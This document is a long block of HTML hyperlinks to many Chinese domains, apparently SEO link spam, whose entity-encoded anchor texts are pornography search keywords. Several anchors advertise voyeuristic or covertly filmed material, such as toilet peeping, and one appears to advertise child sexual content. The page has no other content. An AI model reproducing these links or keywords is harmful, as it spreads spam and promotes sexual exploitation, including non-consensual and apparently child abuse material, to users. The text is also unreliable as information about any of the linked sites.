<a href="http://netside.cn" target="_blank">&#x7279;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0797pc.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;AV&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://englishchat.com.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://ruralservice.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://bohaiedu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://apasara.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://mengjunsong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://shiyan666.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x533A;</a>|
<a href="http://czcyx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hiro-con.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://j660.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://pihuaduo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;</a>|
<a href="http://voipnews.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;bbw&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://koful.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://zhru.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tribs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://xmjhb.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://mandyq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://whxc888.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://alexa-up.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xiaoyezi.com.cn" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://online-ad.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;&#x6B32;</a>|
<a href="http://yournews.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://ionwood.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://speedstacks.cn" target="_blank">&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuhanmanuli.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;96&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://yixianled.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://szaofax.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjdqlw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://1mz6mx07.cn" target="_blank">97&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://zgjtgc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zycps.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://guanggao9.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://cjq0574.cn" target="_blank">&#x4E45;&#x4E45;&#x6DF1;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://zhaoziyi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7F51;&#x5740;&#x8272;&#x6B32;</a>|
<a href="http://zzjnysjzq.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lyxxsp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://8jloj1ste.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://shiwenbin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;11</a>|
<a href="http://keyme.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://xzlady.cn" target="_blank">&#x5466;&#x4EA4;&#x5C0F;U&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xz163.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://philenglish.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hoshimoto.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bcommerce.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://h1188.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jrdr.com.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tfnet.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hblaser.com.cn" target="_blank">97&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wangzhuanruanjian.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://stlife.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x9AD8;&#x6E05;</a>|
<a href="http://0cie.cn" target="_blank">&#x7537;&#x5973;&#x4EA4;&#x6027;&#x914D;&#x5168;&#x8FC7;&#x7A0B;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://ytyghx.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;WWW&#x7535;&#x5F71;</a>|
<a href="http://yindie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x5973;&#x5395;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maisontakuya.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://boaty.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://longbaunh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lanthis.cn" target="_blank">&#x53F0;&#x6E7E;&#x4F6C;&#x4E2D;&#x6587;&#x5A31;&#x4E50;22vvvv</a>|
<a href="http://wnon.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lxzxgg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7396;&#x7396;</a>|
<a href="http://nm100.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zysrm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://upgradebay.cn" target="_blank">&#x4E9A;&#x6D32;&#x9996;&#x9875;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://honeydance.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://syskxj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;MV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sdzhengtaimoju.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://tt159.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://groupniu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;</a>|
<a href="http://d8mn.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x85B0;&#x8863;&#x8349;</a>|
<a href="http://yuyanjiafa.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;A&#x2164;&#x9662;</a>|
<a href="http://rzyd.com.cn" target="_blank">99re6&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://yz-huayu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://99jia1.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://y1588.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hannet.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x533A;&#x4E00;</a>|
<a href="http://fource.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://laoshiw.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://smart-x.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mxcyzp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://haayou.cn" target="_blank">&#x5236;&#x670D; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E13;&#x533A;&#x4E00;&#x672C;</a>|
<a href="http://dmqr9t8.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://na03.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://atpl.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://jbook.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;</a>|
<a href="http://bgju.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;bt&#x4E0B;</a>|
<a href="http://70hz.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://wjxinyu.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ee45rokc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://mcpplayer.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://statcom.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://cmfu.cn" target="_blank">&#x6843;&#x82B1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://f1dy.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x5361;&#x901A; &#x6E05;&#x7EAF; &#x5236;&#x670D;</a>|
<a href="http://zholon.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;&#x03B1;v</a>|
<a href="http://synkj.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ccstory.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://surfaceplate.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uwpfans.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://annixianhua.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haochichi.com.cn" target="_blank">&#x8272;&#x7231;&#x533A;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://ionwood.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E0;&#x5417;v&#x4E00;&#x533A;</a>|
<a href="http://yuanchenghqxl.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://as16.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yindie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x7F51;&#x53CB;&#x81EA;&#x62CD; &#x4E00;&#x533A;</a>|
<a href="http://jiezhijian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x798F;&#x5229;</a>|
<a href="http://liaosuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://robincon.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mheal.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://just8.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhangwenli.com.cn" target="_blank">18&#x7981;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daxuelu.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;XXXX&#x6027;&#x9AD8;&#x6E05;&#x7248;</a>|
<a href="http://windows123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jierjisisitan.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shandongzhuanji.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://guobaoyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;7777&#x9999;&#x8549;</a>|
<a href="http://xs67.cn" target="_blank">&#x591C;&#x591C;&#x55E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x9662;</a>|
<a href="http://0573home.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;yy5099</a>|
<a href="http://2dy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x7EFC;&#x5408;</a>|
<a href="http://nccr.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdwljx.com.cn" target="_blank">&#x871C;&#x6843;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luowei620.cn" target="_blank">&#x871C;&#x6843;91&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinhouse.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yun315.cn" target="_blank">&#x7C89;&#x5AE9;&#x4EBA;&#x59BB;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://muqsvow.cn" target="_blank">&#x871C;&#x6843;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ywspw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://axdyw.cn" target="_blank">&#x6210;&#x719F;&#x81EA;&#x7531;&#x65E5;&#x672C;&#x8BED;&#x70ED;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://hqhc360.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tigbrush.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sensem.cn" target="_blank">&#x4E5D;&#x4E5D;&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bx-ium.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yipaiapp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://huiyaze.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E71;2.0</a>|
<a href="http://kangruibo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://giovinco.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://m411.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bcommerce.cn" target="_blank">&#x7C89;&#x5AE9;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxgsc.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruidia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinzhengxinwenwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaokezheng.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://365url.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://jpoint.cn" target="_blank">&#x6B27;&#x7F8E;&#x5BE1;&#x5987;xxxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://du110.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://shoujiwangdian.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://data188.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://dgweiyi588.cn" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x6FC0;&#x60C5;</a>|
<a href="http://lqtk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://moviez.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jinsige.cn" target="_blank">&#x53A8;&#x623F;&#x6380;&#x8D77;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x8FDB;&#x53BB;&#x89C6;&#x9891;</a>|
